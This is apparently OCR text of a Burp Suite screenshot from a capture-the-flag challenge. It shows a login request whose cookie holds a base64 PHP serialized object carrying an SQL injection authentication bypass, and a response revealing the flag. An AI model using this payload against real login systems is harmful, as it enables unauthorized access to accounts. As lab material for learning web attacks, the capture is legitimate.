 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://124.70.132.178:32770
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 124.70.132.178:32770
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://124.70.132.178:32770
Connection: close
Referer: http://124.70.132.178:32770/index.php
Cookie:
last_login_info=TzozOiJTUUwiOjM6e3M6NToidGFibGUiO3M6NToidXNlcnMiO3M6ODoidXNlcm5hbWUiO3M6NToiYWRtaW4iO3M
6ODoicGFzc3dvcmQiO3M6MTY6ImFkbWluJyBvciAnMSc9JzEiO30=
Upgrade-Insecure-Requests: 1
username=admin&password=admin
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
.box .inputBox input:focus~label,
.box .inputBox input:valid~label {
top: -18px;
left: 0;
color: #03a9f4;
font-size: 12px;
}
.box input[type="submit"] {
background: transparent;
border: none;
outline: none;
color: #fff;
background: #03a9f4;
padding: 10px 20px;
cursor: pointer;
border-radius: 5px;
}
</style>
<body>
<div class="box">
<h2>请登录</h2>
<form method="post" action="index.php">
<div class="inputBox">
<input type="text" name="username" required="">
<label>用户名</label>
</div>
<div class="inputBox">
<input type="password" name="password" required="">
<label>密码</label>
</div>
<input type="submit" name="" value="登录">
</form>
</div>
</body>
</html>
welcome, admin! this is your flag -> <?php
$flag = "flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}";
username or password incorrect!
< + > Type a search term 0 matches
Done
2,832 bytes | 77 millis